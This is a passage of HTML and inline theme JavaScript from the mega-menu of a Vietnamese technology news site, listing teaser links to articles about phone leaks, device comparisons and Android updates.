block_td_uid_1_695d5f1ec7cca.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_695d5f1ec7cca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_695d5f1ec7cca_rand","tdc_css_class_style":"td_uid_1_695d5f1ec7cca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_695d5f1ec7cca.td_column_number = "3";
block_td_uid_1_695d5f1ec7cca.block_type = "td_block_mega_menu";
block_td_uid_1_695d5f1ec7cca.post_count = "4";
block_td_uid_1_695d5f1ec7cca.found_posts = "1241";
block_td_uid_1_695d5f1ec7cca.header_color = "";
block_td_uid_1_695d5f1ec7cca.ajax_pagination_infinite_stop = "";
block_td_uid_1_695d5f1ec7cca.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_695d5f1ec7cca);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_695d5f1ec7cca" id="td_uid_2_695d5f1ecb9a1" data-td_block_id="td_uid_1_695d5f1ec7cca" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_695d5f1ec7cca"  id="td_uid_3_695d5f1ecbadc" data-td_block_id="td_uid_1_695d5f1ec7cca" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_695d5f1ec7cca"  id="td_uid_4_695d5f1ecbc6f" data-td_block_id="td_uid_1_695d5f1ec7cca" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_695d5f1ec7cca"  id="td_uid_5_695d5f1ecbdd2" data-td_block_id="td_uid_1_695d5f1ec7cca" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_695d5f1ec7cca"  id="td_uid_6_695d5f1ecbf1c" data-td_block_id="td_uid_1_695d5f1ec7cca" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_695d5f1ec7cca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_695d5f1ec7cca" data-td_block_id="td_uid_1_695d5f1ec7cca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_695d5f1ec7cca" data-td_block_id="td_uid_1_695d5f1ec7cca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_695d5f1ed0be9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_695d5f1ed0be9" ><script>var block_td_uid_7_695d5f1ed0be9 = new tdBlock();
block_td_uid_7_695d5f1ed0be9.id = "td_uid_7_695d5f1ed0be9";
block_td_uid_7_695d5f1ed0be9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_695d5f1ed0be9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_695d5f1ed0be9_rand","tdc_css_class_style":"td_uid_7_695d5f1ed0be9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_695d5f1ed0be9.td_column_number = "3";
block_td_uid_7_695d5f1ed0be9.block_type = "td_block_mega_menu";
block_td_uid_7_695d5f1ed0be9.post_count = "5";
block_td_uid_7_695d5f1ed0be9.found_posts = "151";
block_td_uid_7_695d5f1ed0be9.header_color = "";
block_td_uid_7_695d5f1ed0be9.ajax_pagination_infinite_stop = "";
block_td_uid_7_695d5f1ed0be9.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_695d5f1ed0be9);
</script><div id=td_uid_7_695d5f1ed0be9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_695d5f1ed0be9" data-td_block_id="td_uid_7_695d5f1ed0be9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_695d5f1ed0be9" data-td_block_id="td_uid_7_695d5f1ed0be9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_695d5f1ed8a83_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_695d5f1ed8a83" ><script>var block_td_uid_8_695d5f1ed8a83 = new tdBlock();
block_td_uid_8_695d5f1ed8a83.id = "td_uid_8_695d5f1ed8a83";
block_td_uid_8_695d5f1ed8a83.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_695d5f1ed8a83_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_695d5f1ed8a83_rand","tdc_css_class_style":"td_uid_8_695d5f1ed8a83_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_695d5f1ed8a83.td_column_number = "3";
block_td_uid_8_695d5f1ed8a83.block_type = "td_block_mega_menu";
block_td_uid_8_695d5f1ed8a83.post_count = "5";
block_td_uid_8_695d5f1ed8a83.found_posts = "4822";
block_td_uid_8_695d5f1ed8a83.header_color = "";
block_td_uid_8_695d5f1ed8a83.ajax_pagination_infinite_stop = "";
block_td_uid_8_695d5f1ed8a83.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_695d5f1ed8a83);
</script><div id=td_uid_8_695d5f1ed8a83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
